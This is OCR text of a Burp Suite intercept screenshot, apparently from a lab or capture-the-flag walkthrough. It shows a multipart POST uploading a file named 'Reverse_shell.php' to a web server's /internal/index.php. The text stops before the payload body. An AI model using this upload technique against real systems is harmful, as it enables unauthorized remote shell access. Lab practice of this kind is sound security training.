 Intercept HTTP history WebSockets history Options
Request to http://10.10.158.128:3333
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.158.128:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.158.128:3333/internal/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------20772600505241511721671735896
9 Content-Length: 2603
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------20772600505241511721671735896
14 Content-Disposition: form-data; name="file"; filename="Reverse_shell.php"
15 Content-Type: application/x-php
16